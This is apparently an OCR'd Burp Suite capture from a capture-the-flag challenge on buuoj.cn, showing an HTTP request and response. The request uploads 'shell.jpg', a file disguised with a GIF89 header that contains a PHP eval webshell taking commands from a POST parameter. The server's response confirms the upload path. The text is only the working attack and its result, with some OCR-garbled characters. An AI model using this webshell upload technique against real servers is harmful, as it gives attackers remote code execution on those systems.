 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: e68e9d54-1d17-42aa-b8be-3b0f972da2ef.node3.buuoj.cn
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e68e9d54-1d17-42aa-b8be-3b0f972da2ef.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6zsM5pPk4PVWtt
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.56
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://e68e9d54-1d17-42aa-b8be-3b0f972da2ef.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=bc5bd5cc254598dcc7f960b4b428b83b
14 Connection: close
15
16 ------WebKitFormBoundary6zsM5pPk4PVWttnb
17 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
18 Content-Type: image/jpeg
19
20 GIF89<script language="php">@eval($_POST['cmd']);</script>
21 ------WebKitFormBoundary6zsM5pPk4PVWttnb
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundary6zsM5pPk4PVWttnb--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 28 Oct 2020 11:29:44 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 □□□□<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="□□" />
18 </form>
/var/www/html/upload/ab6d6a24a152360782883937e842cc2a/shell.jpg succesfully uploaded!